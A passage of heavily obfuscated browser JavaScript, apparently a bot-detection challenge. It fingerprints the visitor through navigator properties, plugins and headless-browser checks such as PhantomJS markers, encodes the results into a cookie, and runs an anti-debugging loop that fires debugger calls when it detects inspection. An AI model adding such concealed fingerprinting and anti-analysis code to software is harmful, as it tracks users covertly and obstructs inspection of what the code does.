'\x5b\x76\x6c\x24')](0x0,_0x54728c[_0xfe4c23][_0xbece('0x40', '\x77\x49\x4a\x79')]('\x3d'));var _0x1d38f3=_0x54728c[_0xfe4c23][_0xbece('0x41', '\x43\x57\x52\x63')](_0x1df428[_0xbece('0x42', '\x7a\x79\x6f\x30')](_0x54728c[_0xfe4c23][_0xbece('0x43', '\x7a\x79\x6f\x30')]('\x3d'),0x1),_0x54728c[_0xfe4c23][_0xbece('0x44', '\x41\x23\x43\x77')]);if(_0x345397[_0xbece('0x45', '\x76\x48\x29\x5b')](_0x2d2041)){_0x389bb4[_0x389bb4[_0xbece('0x46', '\x42\x5b\x7a\x33')]]=_0x1d38f3;}}continue;case'\x34':var _0x345397=new _0x530699[_0xbece('0x47', '\x5b\x76\x6c\x24')](_0xbece('0x48', '\x35\x71\x73\x67'));continue;case'\x35':var _0x389bb4=new _0x530699[_0xbece('0x49', '\x26\x32\x74\x23')]();continue;}break;}}function _0x538ba2(_0x3a7d1b){var _0x526270={'\x75\x76\x53':function _0x3df0ed(_0x1a01db,_0x3775d3){return _0x1a01db<_0x3775d3;},'\x57\x52\x6f':function _0x34a4be(_0x22cddb,_0x5895f3){return _0x22cddb+_0x5895f3;},'\x73\x6c\x78':function _0x130633(_0x1db00b,_0x3d54e6){return _0x1db00b%_0x3d54e6;},'\x6d\x71\x79':function _0x135c2b(_0x154b15){return _0x154b15();},'\x6a\x62\x73':function _0x58736f(_0x374301,_0x24c182){return _0x374301(_0x24c182);},'\x4c\x64\x6e':function _0x50fc03(_0x5ba10a,_0x3551ec){return _0x5ba10a+_0x3551ec;},'\x73\x78\x6e':function _0x338484(_0xfa93e0,_0x20a124){return _0xfa93e0+_0x20a124;},'\x62\x66\x53':function _0x3609f6(_0x14d285,_0x521531){return _0x14d285+_0x521531;},'\x4b\x76\x73':function _0x305c6c(_0x124b6b,_0x391c30,_0x39fb67){return _0x124b6b(_0x391c30,_0x39fb67);},'\x52\x44\x42':function _0x41bce6(_0x9c6d,_0x413172){return _0x9c6d-_0x413172;},'\x77\x75\x41':function _0x3930be(_0x133ebe,_0x5677c7){return _0x133ebe(_0x5677c7);},'\x50\x62\x76':function _0x30e3f3(_0xc0a5eb,_0x5adff0){return _0xc0a5eb(_0x5adff0);},'\x52\x4c\x44':function _0x182c9b(_0x20a5dc,_0x57656f){return _0x20a5dc+_0x57656f;},'\x5a\x78\x6c':function _0x339988(_0x1367f7,_0x117495,_0x45d18b,_0x4154b6){return _0x1367f7(_0x117495,_0x45d18b,_0x4154b6);},'\x58\x50\x6f':function _0x3635df(_0x37d2a3){return _0x37d2a3();}};var _0x1602e0=_0xbece('0x4a', '\x35\x71\x73\x67')[_0xbece('0x4b', '\x46\x5b\x53\x4b')]('\x7c'),_0x2a9a1d=0x0;while(!![]){switch(_0x1602e0[_0x2a9a1d++]){case'\x30':_0xeceb[_0xbece('0x4c', '\x52\x75\x59\x29')]();continue;case'\x31':var _0x2e5483=new _0x530699[_0xbece('0x49', '\x26\x32\x74\x23')](_0x1d26b5[_0xbece('0x4d', '\x63\x37\x6f\x6e')]);continue;case'\x32':var _0x5bd3fe=_0x2e5483[_0xbece('0x4e', '\x32\x45\x48\x59')]();continue;case'\x33':for(var _0x3d44d4=0x0;_0x526270[_0xbece('0x4f', '\x67\x61\x67\x64')](_0x3d44d4,_0x57897e[_0xbece('0x50', '\x40\x33\x65\x29')]);_0x3d44d4++){_0x1f8124+=_0x526270[_0xbece('0x51', '\x7a\x79\x6f\x30')](_0x57897e[_0xbece('0x52', '\x63\x33\x72\x46')](_0x3d44d4),_0x5bd3fe[_0xbece('0x53', '\x6c\x48\x38\x50')](_0x526270[_0xbece('0x54', '\x49\x6b\x37\x56')](_0x3d44d4,_0x5bd3fe[_0xbece('0x55', '\x41\x71\x57\x31')])))[_0xbece('0x56', '\x35\x71\x73\x67')](0x10);}continue;case'\x34':var _0x1d26b5=_0x526270[_0xbece('0x57', '\x78\x59\x4b\x70')](_0x2c2d46);continue;case'\x35':_0x254264=_0x526270[_0xbece('0x58', '\x5d\x47\x5d\x42')](btoa,_0x526270[_0xbece('0x59', '\x63\x33\x72\x46')](_0x526270[_0xbece('0x5a', '\x67\x61\x67\x64')](_0x526270[_0xbece('0x5b', '\x67\x21\x51\x30')](_0x526270[_0xbece('0x5c', '\x48\x47\x32\x70')](_0x526270[_0xbece('0x5d', '\x39\x44\x72\x31')](_0xbece,_0x526270[_0xbece('0x5e', '\x67\x21\x51\x30')](_0xeceb[_0xbece('0x44', '\x41\x23\x43\x77')],0x1),_0x57897e[_0xbece('0x5f', '\x5d\x47\x5d\x42')](0x0,0x5)),_0xbece('0x60', '\x34\x6a\x31\x4d')),_0x5bd3fe),_0xbece('0x61', '\x78\x59\x4b\x70')),_0x1f8124));continue;case'\x36':var _0x1f8124='';continue;case'\x37':var _0x254264;continue;case'\x38':for(var _0x3d44d4=0x0;_0x526270[_0xbece('0x62', '\x49\x6b\x37\x56')](_0x3d44d4,_0x1d26b5[_0xbece('0x63', '\x32\x45\x48\x59')]);_0x3d44d4++){_0x2e5483[_0x3d44d4]=_0x526270[_0xbece('0x64', '\x40\x33\x65\x29')](_0x58d684,_0x526270[_0xbece('0x65', '\x29\x59\x6e\x5e')](_0x3a7d1b,_0x1d26b5[_0x3d44d4]));}continue;case'\x39':_0xeceb[_0xbece('0x66', '\x42\x5b\x7a\x33')](_0x526270[_0xbece('0x67', '\x34\x6a\x31\x4d')](btoa,_0x3a7d1b));continue;case'\x31\x30':var _0x733098='\x1e\xe6\x30\x60\x08\x36\x27\x6b';var _0x12abed=0x4;while(--_0x12abed){_0x733098=_0x733098['\x73\x75\x62\x73\x74\x72'](0x1)+_0x733098[0x0];}var _0x58170d=_0x733098;var _0xc296ce=_0x733098['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xc296ce){_0x58170d=_0x58170d['\x73\x75\x62\x73\x74\x72'](0x1)+_0x58170d[0x0];}var _0xe165a3='\x76\x5d\xbf\x3d\xba\x57\x72\x50';var _0xcf7663=0x4;while(--_0xcf7663){_0xe165a3=_0xe165a3['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe165a3[0x0];}var _0x18169b=_0xe165a3;var _0xda3559=_0xe165a3['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xda3559){_0x18169b=_0x18169b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x18169b[0x0];}var _0xfd06ef='\x16\x19\x0a\xb9\xcf\x6c\xf9\x9c';var _0xa199cc=0x7;while(--_0xa199cc){_0xfd06ef=_0xfd06ef['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfd06ef[0x0];}var _0xa29e8c=_0xfd06ef;var _0x19d0de=_0xfd06ef['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x19d0de){_0xa29e8c=_0xa29e8c['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa29e8c[0x0];}var _0x57897e=_0xbece('0x69', _0x18169b);continue;case'\x31\x31':_0x526270[_0xbece('0x6a', '\x57\x40\x74\x41')](_0x3905bb,_0xbece('0x6b', '\x76\x48\x29\x5b'),_0x254264,0x14);continue;case'\x31\x32':_0x5df945();continue;case'\x31\x33':_0x526270[_0xbece('0x6c', '\x5d\x47\x5d\x42')](_0x5df945);continue;}break;}}function _0x58d684(_0x2f39fd){var _0x1b7151=0x0;for(var _0x1300b0=0x0;_0xb0bd0a[_0xbece('0x6d', '\x41\x23\x43\x77')](_0x1300b0,_0x2f39fd[_0xbece('0x3e', '\x43\x35\x78\x76')]);_0x1300b0++){_0x1b7151+=_0x2f39fd[_0xbece('0x6e', '\x39\x44\x72\x31')](_0x1300b0);}_0xb0bd0a[_0xbece('0x6f', '\x63\x37\x6f\x6e')](_0x5df945);return _0x1b7151;}function _0x3905bb(_0x2e83b7,_0x34353a,_0x3d5eec){var _0x5c0843={'\x49\x59\x76':function _0x48519d(_0x419109,_0x517d42){return _0x419109+_0x517d42;},'\x72\x43\x62':function _0x1a5dfd(_0x54902b,_0x5e7a48){return _0x54902b*_0x5e7a48;},'\x68\x43\x4b':function _0x2083ea(_0x4d3a5d,_0x53332b){return _0x4d3a5d+_0x53332b;},'\x6e\x46\x41':function _0x8bc1c(_0x14d21b,_0x47a9d8){return _0x14d21b+_0x47a9d8;},'\x66\x69\x70':function _0x229310(_0x497b4b,_0x309827){return _0x497b4b<_0x309827;}};var _0x269ee4=_0xbece('0x70', '\x6d\x4d\x5b\x70')[_0xbece('0x71', '\x25\x29\x21\x67')]('\x7c'),_0x1e305d=0x0;while(!![]){switch(_0x269ee4[_0x1e305d++]){case'\x30':var _0xcd9363='';continue;case'\x31':var _0x3753b5='';continue;case'\x32':if(_0x3d5eec){var _0x61ba90=new _0x530699[_0xbece('0x72', '\x52\x72\x53\x23')]();_0x61ba90[_0xbece('0x73', '\x70\x4a\x42\x73')](_0x5c0843[_0xbece('0x74', '\x49\x6b\x37\x56')](_0x61ba90[_0xbece('0x75', '\x25\x6e\x62\x77')](),_0x5c0843[_0xbece('0x76', '\x77\x4a\x52\x52')](_0x3d5eec,0x3e8)));var _0x423cdd=_0xbece('0x77', '\x43\x57\x52\x63')+_0x61ba90[_0xbece('0x78', '\x64\x34\x68\x6a')]();}continue;case'\x33':_0x49543a[_0xbece('0x79', '\x6a\x70\x41\x67')]=_0x5c0843[_0xbece('0x7a', '\x32\x45\x48\x59')](_0x5c0843[_0xbece('0x7b', '\x34\x6a\x31\x4d')](_0x5c0843[_0xbece('0x7c', '\x5d\x47\x5d\x42')](_0x5c0843[_0xbece('0x7d', '\x63\x37\x6f\x6e')](_0x2e83b7,'\x3d'),_0x34353a),_0x423cdd),_0xbece('0x7e', '\x7a\x79\x6f\x30'));continue;case'\x34':for(var _0x17ec2a=0x5;_0x5c0843[_0xbece('0x7f', '\x32\x29\x52\x32')](_0x17ec2a,_0x207493[_0xbece('0x80', '\x23\x5d\x6f\x26')]);_0x17ec2a++){_0xcd9363+=_0x207493[_0x17ec2a];}continue;case'\x35':for(var _0x5ea9df=0x0;_0x5c0843[_0xbece('0x81', '\x38\x31\x35\x68')](_0x5ea9df,0x5);_0x5ea9df++){_0x3753b5+=_0x207493[_0x5ea9df];}continue;case'\x36':var _0x207493=_0xbece('0x82', '\x26\x32\x74\x23');continue;case'\x37':var _0x423cdd='';continue;}break;}}function _0x1c5885(){var _0x27f207={'\x4c\x67\x52':function _0x46387d(_0x5e0d7b,_0x5cf4da){return _0xb0bd0a[_0xbece('0x83', '\x42\x5b\x7a\x33')](_0x5e0d7b,_0x5cf4da);},'\x64\x65\x66':function _0x16952f(_0x13e8cb,_0x50bc28){return _0xb0bd0a[_0xbece('0x84', '\x25\x6e\x62\x77')](_0x13e8cb,_0x50bc28);},'\x68\x67\x49':function _0x20699b(_0x3d9895,_0x4535b9){return _0xb0bd0a[_0xbece('0x85', '\x38\x31\x35\x68')](_0x3d9895,_0x4535b9);},'\x72\x6f\x69':function _0x43f91e(_0x5c69c7,_0x16ced7){return _0xb0bd0a[_0xbece('0x86', '\x39\x44\x72\x31')](_0x5c69c7,_0x16ced7);},'\x4d\x43\x4b':function _0x29c7fb(_0x582ad8,_0x52753f){return _0xb0bd0a[_0xbece('0x87', '\x23\x5d\x6f\x26')](_0x582ad8,_0x52753f);},'\x44\x62\x6e':function _0x222c74(_0x4229db,_0x3c0ec8){return _0xb0bd0a[_0xbece('0x88', '\x77\x49\x4a\x79')](_0x4229db,_0x3c0ec8);}};function _0x17384b(_0x58e288){if(_0x27f207[_0xbece('0x89', '\x52\x72\x53\x23')](_0x27f207[_0xbece('0x8a', '\x46\x5b\x53\x4b')]('',_0x27f207[_0xbece('0x8b', '\x67\x21\x51\x30')](_0x58e288,_0x58e288))[_0xbece('0x8c', '\x77\x49\x4a\x79')],0x1)||_0x27f207[_0xbece('0x8d', '\x67\x21\x51\x30')](_0x27f207[_0xbece('0x8e', '\x41\x23\x43\x77')](_0x58e288,0x14),0x0)){(function(){}[_0xbece('0x8f', '\x42\x5b\x7a\x33')](_0xbece('0x90', '\x25\x29\x21\x67'))());}else{(function(){}[_0xbece('0x91', '\x6d\x4d\x5b\x70')](_0xbece('0x92', '\x63\x33\x72\x46'))());}return _0x27f207[_0xbece('0x93', '\x23\x4b\x40\x50')](_0x17384b,++_0x58e288);}try{return _0xb0bd0a[_0xbece('0x94', '\x6d\x4d\x5b\x70')](_0x17384b,0x0);}catch(_0x4021a1){}};function _0x5df945(){if(_0xb0bd0a[_0xbece('0x95', '\x32\x29\x52\x32')](_0xb0bd0a[_0xbece('0x96', '\x38\x31\x35\x68')](new _0x530699[_0xbece('0x97', '\x52\x75\x59\x29')]()[_0xbece('0x98', '\x76\x48\x29\x5b')](),_0x4409e8),0x1f4)){_0xb0bd0a[_0xbece('0x99', '\x38\x4c\x35\x69')](_0x1c5885);}}function _0x36cb13(_0x51d5cb){var _0x253e68={'\x51\x6e\x46':function _0x5456eb(_0x1b4139,_0x9e7f5f){return _0x1b4139<_0x9e7f5f;},'\x6a\x4b\x62':function _0x12a5e9(_0x8b3848,_0x3f903d){return _0x8b3848<_0x3f903d;},'\x62\x4b\x77':function _0x2661b9(_0x4e4b9b,_0x44f818){return _0x4e4b9b!==_0x44f818;},'\x61\x68\x41':function _0x1dda89(_0x11dc64){return _0x11dc64();},'\x62\x4f\x61':function _0x1ae464(_0x1137da,_0x117f5f){return _0x1137da(_0x117f5f);},'\x64\x50\x46':function _0x5479bd(_0x50bcaa,_0x369e50){return _0x50bcaa+_0x369e50;},'\x65\x4e\x51':function _0x5ccc3a(_0x1c1fd2,_0x141f62){return _0x1c1fd2(_0x141f62);},'\x79\x56\x48':function _0x4ce6e8(_0x2f9d51){return _0x2f9d51();},'\x4c\x52\x66':function _0x2b3c6f(_0x2aba40,_0x287fe2){return _0x2aba40===_0x287fe2;},'\x52\x51\x52':function _0x393ef5(_0x51f749,_0x2e8664){return _0x51f749+_0x2e8664;},'\x51\x66\x42':function _0xe0494c(_0x1d495d,_0x228bbb){return _0x1d495d===_0x228bbb;},'\x64\x61\x71':function _0x50b55c(_0x3bd1d1,_0x1bdcd9){return _0x3bd1d1+_0x1bdcd9;},'\x4b\x69\x6c':function _0x5c4225(_0x1ec698,_0x1aba9a){return _0x1ec698(_0x1aba9a);},'\x51\x63\x7a':function _0x3b867b(_0x3d9d41,_0x1cc235){return _0x3d9d41+_0x1cc235;},'\x74\x71\x6f':function _0x297048(_0x1bb890,_0x226aa3){return _0x1bb890+_0x226aa3;},'\x73\x48\x66':function _0x2f0649(_0x2aa375,_0x3d912e){return _0x2aa375(_0x3d912e);},'\x65\x59\x41':function _0x574e2a(_0x30f908,_0x1cee7b){return _0x30f908+_0x1cee7b;},'\x6d\x63\x6e':function _0x495d23(_0x1d48f4,_0x1325b5){return _0x1d48f4+_0x1325b5;},'\x77\x42\x79':function _0x5487f4(_0x3076de,_0x12cbfe){return _0x3076de+_0x12cbfe;},'\x41\x55\x4f':function _0x5429b3(_0x5c7729,_0x2ed8c3){return _0x5c7729==_0x2ed8c3;},'\x66\x75\x56':function _0x2aed50(_0x5afe1f,_0xc4f9f2){return _0x5afe1f==_0xc4f9f2;},'\x64\x53\x67':function _0x3d6304(_0xac3959,_0x598eed){return _0xac3959(_0x598eed);},'\x65\x6e\x57':function _0x4e8792(_0x16a5ee,_0x3befe5){return _0x16a5ee<_0x3befe5;},'\x4d\x5a\x48':function _0x39eb7e(_0x27d331,_0x312735){return _0x27d331<_0x312735;},'\x7a\x6f\x53':function _0xb60d2(_0x485d54,_0x18aa65){return _0x485d54===_0x18aa65;},'\x4c\x6a\x74':function _0x166a39(_0x2e52c0,_0x4a1dc7){return _0x2e52c0>_0x4a1dc7;},'\x4d\x6b\x70':function _0x2a92bb(_0x497e72,_0x4af23a){return _0x497e72(_0x4af23a);},'\x65\x68\x4d':function _0x299233(_0x3daf9e,_0x43231e){return _0x3daf9e(_0x43231e);},'\x47\x43\x64':function _0x34692c(_0x5b560c,_0x20f848){return _0x5b560c+_0x20f848;},'\x6b\x4c\x79':function _0x4bc8d5(_0x31cdaf,_0xa6cb06){return _0x31cdaf+_0xa6cb06;},'\x79\x6a\x4c':function _0x22fc7d(_0x4e259b,_0x4742e2){return _0x4e259b+_0x4742e2;},'\x42\x47\x6e':function _0x3c9cc7(_0x3dd295){return _0x3dd295();}};var _0x69176f=_0xbece('0x9a', '\x23\x4b\x40\x50')[_0xbece('0x9b', '\x43\x57\x52\x63')]('\x7c'),_0x56613f=0x0;while(!![]){switch(_0x69176f[_0x56613f++]){case'\x30':return _0x545ceb[_0xbece('0x9c', '\x70\x4a\x42\x73')]();continue;case'\x31':for(var _0x35819e=0x0;_0x253e68[_0xbece('0x9d', '\x37\x62\x6e\x6b')](_0x35819e,0x6);_0x35819e++){_0x3a9083+=_0x90ba05[_0x35819e];}continue;case'\x32':for(var _0x26fd8b=0x6;_0x253e68[_0xbece('0x9e', '\x43\x24\x76\x49')](_0x26fd8b,_0x90ba05[_0xbece('0x9f', '\x67\x21\x51\x30')]);_0x26fd8b++){_0x4a2284+=_0x90ba05[_0x26fd8b];}continue;case'\x33':var _0x2a4c27='';continue;case'\x34':var _0x4a2284='';continue;case'\x35':var _0x3a9083='';continue;case'\x36':var _0x90ba05=_0xbece('0xa0', '\x67\x21\x51\x30');continue;case'\x37':var _0x545ceb=new Array();continue;case'\x38':for(var _0xc12f2e=0x0;_0x253e68[_0xbece('0xa1', '\x43\x57\x52\x63')](_0xc12f2e,_0x51d5cb[_0xbece('0xa2', '\x6c\x48\x38\x50')]);_0xc12f2e++){var _0x1e4549=_0x51d5cb[_0xc12f2e][0x0];var _0x3e3b02=_0x51d5cb[_0xc12f2e][0x2];switch(_0x51d5cb[_0xc12f2e][0x1]){case _0xbece('0xa3', '\x5d\x47\x5d\x42'):try{if(_0x253e68[_0xbece('0xa4', '\x43\x35\x78\x76')](typeof _0x253e68[_0xbece('0xa5', '\x7a\x79\x6f\x30')](_0x3e3b02),_0xbece('0xa6', '\x5b\x76\x6c\x24'))){_0x545ceb[_0x545ceb[_0xbece('0x63', '\x32\x45\x48\x59')]]=_0x253e68[_0xbece('0xa7', '\x43\x35\x78\x76')](_0xd42328,_0x253e68[_0xbece('0xa8', '\x35\x71\x73\x67')](_0x1e4549,_0xbece('0xa9', '\x40\x33\x65\x29')));}else{_0x545ceb[_0x545ceb[_0xbece('0xaa', '\x48\x47\x32\x70')]]=_0x253e68[_0xbece('0xab', '\x43\x57\x52\x63')](_0xd42328,_0x253e68[_0xbece('0xac', '\x32\x45\x48\x59')](_0x1e4549,_0xbece('0xad', '\x67\x21\x51\x30')));}}catch(_0x35ef5c){_0x545ceb[_0x545ceb[_0xbece('0xae', '\x76\x48\x29\x5b')]]=_0x253e68[_0xbece('0xaf', '\x48\x47\x32\x70')](_0xd42328,_0x253e68[_0xbece('0xb0', '\x43\x35\x78\x76')](_0x1e4549,_0xbece('0xb1', '\x21\x75\x76\x31')));}break;case _0xbece('0xb2', '\x77\x4a\x52\x52'):try{try{_0x2a4c27=_0x253e68[_0xbece('0xb3', '\x77\x49\x4a\x79')](_0x3e3b02);if(_0x253e68[_0xbece('0xb4', '\x48\x47\x32\x70')](typeof _0x2a4c27,_0xbece('0xb5', '\x23\x4b\x40\x50'))){_0x545ceb[_0x545ceb[_0xbece('0xb6', '\x25\x6e\x62\x77')]]=_0x253e68[_0xbece('0xb7', '\x78\x59\x4b\x70')](_0xd42328,_0x253e68[_0xbece('0xb8', '\x43\x57\x52\x63')](_0x1e4549,_0xbece('0xb9', '\x23\x5d\x6f\x26')));}else if(_0x253e68[_0xbece('0xba', '\x34\x6a\x31\x4d')](_0x2a4c27,null)){_0x545ceb[_0x545ceb[_0xbece('0xbb', '\x36\x4e\x74\x24')]]=_0x253e68[_0xbece('0xbc', '\x39\x44\x72\x31')](_0xd42328,_0x253e68[_0xbece('0xbd', '\x39\x63\x38\x62')](_0x1e4549,_0xbece('0xbe', '\x67\x21\x51\x30')));}else{_0x545ceb[_0x545ceb[_0xbece('0xbf', '\x39\x63\x38\x62')]]=_0x253e68[_0xbece('0xc0', '\x2a\x41\x51\x26')](_0xd42328,_0x253e68[_0xbece('0xc1', '\x21\x75\x76\x31')](_0x253e68[_0xbece('0xc2', '\x41\x71\x57\x31')](_0x1e4549,'\x3d'),_0x2a4c27[_0xbece('0xc3', '\x77\x49\x4a\x79')]()));}}catch(_0x2411dd){_0x545ceb[_0x545ceb[_0xbece('0x9f', '\x67\x21\x51\x30')]]=_0x253e68[_0xbece('0xc4', '\x26\x32\x74\x23')](_0xd42328,_0x253e68[_0xbece('0xc5', '\x5d\x47\x5d\x42')](_0x1e4549,_0xbece('0xc6', '\x41\x23\x43\x77')));break;}break;}catch(_0x31806d){_0x545ceb[_0x545ceb[_0xbece('0xa2', '\x6c\x48\x38\x50')]]=_0x253e68[_0xbece('0xc7', '\x70\x4a\x42\x73')](_0xd42328,_0x253e68[_0xbece('0xc8', '\x40\x33\x65\x29')](_0x253e68[_0xbece('0xc9', '\x41\x71\x57\x31')](_0x1e4549,'\x3d'),_0x31806d));}break;case _0xbece('0xca', '\x42\x5b\x7a\x33'):try{var _0x36c931=[];try{_0x3b0e01=_0x36c931[_0xbece('0xcb', '\x5d\x47\x5d\x42')]('\x69');}catch(_0x1e58be){_0x545ceb[_0x545ceb[_0xbece('0x63', '\x32\x45\x48\x59')]]=_0x253e68[_0xbece('0xcc', '\x49\x6b\x37\x56')](_0xd42328,_0xbece('0xcd', '\x5b\x76\x6c\x24'));break;}try{var _0x5df042=_0x2dbb11[_0xbece('0xce', '\x26\x32\x74\x23')][_0xbece('0xcf', '\x34\x6a\x31\x4d')];if(_0x253e68[_0xbece('0xd0', '\x7a\x79\x6f\x30')](_0x5df042,0x0)||_0x253e68[_0xbece('0xd1', '\x7a\x79\x6f\x30')](_0x5df042,null)){_0x545ceb[_0x545ceb[_0xbece('0xaa', '\x48\x47\x32\x70')]]=_0x253e68[_0xbece('0xd2', '\x2a\x43\x31\x24')](_0xd42328,_0xbece('0xd3', '\x49\x6b\x37\x56'));break;}}catch(_0x45648d){_0x545ceb[_0x545ceb[_0xbece('0xd4', '\x26\x32\x74\x23')]]=_0x253e68[_0xbece('0xd5', '\x5b\x76\x6c\x24')](_0xd42328,_0xbece('0xd6', '\x78\x59\x4b\x70'));break;}for(var _0x3b0e01=0x0;_0x253e68[_0xbece('0xd7', '\x34\x6a\x31\x4d')](_0x3b0e01,_0x2dbb11[_0xbece('0xd8', '\x77\x49\x4a\x79')][_0xbece('0x9f', '\x67\x21\x51\x30')]);_0x3b0e01++){var _0x53fd61=_0xbece('0xd9', '\x52\x72\x53\x23')[_0xbece('0xda', '\x23\x5d\x6f\x26')]('\x7c'),_0x495f66=0x0;while(!![]){switch(_0x53fd61[_0x495f66++]){case'\x30':if(_0x253e68[_0xbece('0xdb', '\x43\x57\x52\x63')](_0x36c931[_0xbece('0xdc', '\x6c\x48\x38\x50')](_0x4f3010),0x0)){_0x36c931[_0xbece('0xdd', '\x38\x31\x35\x68')](_0x4f3010);}continue;case'\x31':var _0x4f3010=_0xbece('0xde', '\x2a\x43\x31\x24');continue;case'\x32':if(_0x253e68[_0xbece('0xdf', '\x32\x29\x52\x32')](typeof _0x2dbb11[_0xbece('0xe0', '\x42\x5b\x7a\x33')][_0x3b0e01],_0xbece('0xe1', '\x37\x62\x6e\x6b'))){_0x545ceb[_0x545ceb[_0xbece('0xe2', '\x38\x21\x4b\x51')]]=_0x253e68[_0xbece('0xe3', '\x77\x4a\x52\x52')](_0xd42328,_0xbece('0xe4', '\x6d\x4d\x5b\x70'));break;}continue;case'\x33':if(_0x253e68[_0xbece('0xe5', '\x63\x33\x72\x46')](typeof _0x3f8b4e,_0xbece('0xe6', '\x77\x4a\x52\x52'))){_0x4f3010=_0xbece('0xe7', '\x21\x75\x76\x31');}else if(_0x253e68[_0xbece('0xe8', '\x57\x40\x74\x41')](_0x3f8b4e[_0xbece('0xe9', '\x77\x49\x4a\x79')]('\x2e')[_0xbece('0x8c', '\x77\x49\x4a\x79')],0x1)){_0x4f3010=_0x3f8b4e[_0xbece('0x39', '\x39\x44\x72\x31')]('\x2e')[_0xbece('0xea', '\x6c\x48\x38\x50')]();}continue;case'\x34':var _0x3f8b4e=_0x2dbb11[_0xbece('0xeb', '\x23\x4b\x40\x50')][_0x3b0e01][_0xbece('0xec', '\x26\x32\x74\x23')];continue;}break;}}for(var _0x3b0e01=0x0;_0x253e68[_0xbece('0xed', '\x40\x33\x65\x29')](_0x3b0e01,_0x36c931[_0xbece('0xb6', '\x25\x6e\x62\x77')]);_0x3b0e01++){_0x545ceb[_0x545ceb[_0xbece('0x46', '\x42\x5b\x7a\x33')]]=_0x253e68[_0xbece('0xee', '\x64\x34\x68\x6a')](_0xd42328,_0x253e68[_0xbece('0xef', '\x38\x31\x35\x68')](_0xbece('0xf0', '\x41\x23\x43\x77'),_0x36c931[_0x3b0e01]));}}catch(_0x42d549){_0x545ceb[_0x545ceb[_0xbece('0x36', '\x6a\x70\x41\x67')]]=_0x253e68[_0xbece('0xf1', '\x23\x4b\x40\x50')](_0xd42328,_0x253e68[_0xbece('0xf2', '\x25\x6e\x62\x77')](_0xbece('0xf3', '\x35\x71\x73\x67'),_0x42d549));}break;case _0xbece('0xf4', '\x6d\x4d\x5b\x70'):if(_0x253e68[_0xbece('0xf5', '\x77\x49\x4a\x79')](_0x1e4549,_0xbece('0xf6', '\x25\x29\x21\x67'))){try{var _0x4bcd39='';var _0x435e65=navigator[_0xbece('0xf7', '\x40\x33\x65\x29')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbece('0xf8', '\x41\x71\x57\x31')](_0x435e65)){_0x4bcd39=_0xbece('0xf9', '\x66\x79\x6a\x37');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbece('0xfa', '\x43\x35\x78\x76')](_0x435e65)){_0x4bcd39=_0xbece('0xfb', '\x23\x4b\x40\x50');}else{_0x4bcd39=_0xbece('0xfc', '\x26\x32\x74\x23');}_0x545ceb[_0x545ceb[_0xbece('0x8c', '\x77\x49\x4a\x79')]]=_0x253e68[_0xbece('0xfd', '\x77\x4a\x52\x52')](_0xd42328,_0x253e68[_0xbece('0xfe', '\x48\x47\x32\x70')](_0x253e68[_0xbece('0xff', '\x52\x75\x59\x29')](_0x1e4549,'\x3d'),_0x4bcd39));}catch(_0xc36d2e){_0x545ceb[_0x545ceb[_0xbece('0xd4', '\x26\x32\x74\x23')]]=_0x253e68[_0xbece('0xfd', '\x77\x4a\x52\x52')](_0xd42328,_0x253e68[_0xbece('0x100', '\x6d\x4d\x5b\x70')](_0x253e68[_0xbece('0x101', '\x43\x35\x78\x76')](_0x1e4549,_0xbece('0x102', '\x6c\x48\x38\x50')),_0xc36d2e[_0xbece('0x103', '\x38\x4c\x35\x69')]()));}}break;}_0x253e68[_0xbece('0x104', '\x6a\x70\x41\x67')](_0x5df945);}continue;}break;}}var _0x546aff=[[_0xbece('0x105', '\x63\x33\x72\x46'),_0xbece('0x106', '\x26\x32\x74\x23'),function(){return navigator;}],[_0xbece('0x107', '\x6d\x4d\x5b\x70'),_0xbece('0x108', '\x7a\x79\x6f\x30'),function(){return navigator[_0xbece('0x109', '\x67\x21\x51\x30')];}],[_0xbece('0x10a', '\x46\x5b\x53\x4b'),_0xbece('0x10b', '\x23\x5d\x6f\x26'),function(){return navigator[_0xbece('0x10c', '\x38\x31\x35\x68')];}],[_0xbece('0x10d', '\x42\x5b\x7a\x33'),_0xbece('0x10e', '\x52\x75\x59\x29'),function(){return _0xb0bd0a[_0xbece('0x10f', '\x76\x48\x29\x5b')](navigator[_0xbece('0x110', '\x64\x34\x68\x6a')][_0xbece('0x111', '\x43\x24\x76\x49')],0x0);}],[_0xbece('0x112', '\x48\x47\x32\x70'),_0xbece('0x113', '\x57\x40\x74\x41'),function(){return navigator[_0xbece('0x114', '\x52\x75\x59\x29')];}],[_0xbece('0x115', '\x36\x4e\x74\x24'),_0xbece('0x113', '\x57\x40\x74\x41'),function(){return navigator[_0xbece('0x116', '\x39\x63\x38\x62')];}],[_0xbece('0x117', '\x38\x4c\x35\x69'),_0xbece('0x118', '\x43\x57\x52\x63'),function(){}],[_0xbece('0x119', '\x23\x4b\x40\x50'),_0xbece('0x11a', '\x76\x48\x29\x5b'),function(){var _0x16c331=ActiveXObject;return _0x16c331;}],[_0xbece('0x11b', '\x43\x35\x78\x76'),_0xbece('0x11c', '\x36\x4e\x74\x24'),function(){var _0x4cdbf5=webkitURL;return _0x4cdbf5;}],[_0xbece('0x11d', '\x78\x59\x4b\x70'),_0xbece('0x11e', '\x6d\x4d\x5b\x70'),function(){var _0x4858ef=_phantom;return _0x4858ef;}],[_0xbece('0x11f', '\x48\x47\x32\x70'),_0xbece('0x120', '\x2a\x43\x31\x24'),function(){var _0x4e729b=callPhantom;return _0x4e729b;}],[_0xbece('0x121', '\x39\x44\x72\x31'),_0xbece('0x11a', '\x76\x48\x29\x5b'),function(){var _0x428b35=chrome;return _0x428b35;}],[_0xbece('0x122', '\x25\x29\x21\x67'),_0xbece('0x123', '\x67\x61\x67\x64'),function(){var _0x23e29c=yandex;return _0x23e29c;}],[_0xbece('0x124', '\x42\x5b\x7a\x33'),_0xbece('0x125', '\x43\x35\x78\x76'),function(){var _0x4330ae=opera;return _0x4330ae;}],[_0xbece('0x126', '\x39\x63\x38\x62'),_0xbece('0x127', '\x48\x47\x32\x70'),function(){var _0x25e37b=opr;return _0x25e37b;}],[_0xbece('0x128', 